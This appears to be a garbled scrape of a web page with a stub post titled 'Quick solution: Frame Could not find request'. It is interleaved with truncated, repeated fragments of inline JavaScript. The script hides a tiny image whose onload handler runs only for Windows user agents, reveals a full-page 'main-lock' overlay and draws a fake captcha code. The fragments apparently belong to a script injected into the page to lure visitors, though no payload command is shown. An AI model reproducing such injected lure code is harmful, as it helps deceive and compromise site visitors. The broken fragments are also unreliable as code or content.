
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex